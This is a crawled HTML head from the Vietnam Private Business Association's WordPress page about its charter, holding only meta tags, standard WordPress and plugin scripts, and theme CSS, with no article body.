

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/quyet-dinh-797-qd-bnv-phe-duyet-dieu-le-hoi-doanh-nhan-tu-nhan-viet-nam/
body_size: 16267
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>Điều lệ hoạt động Hội doanh nhân tư nhân Việt Nam &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
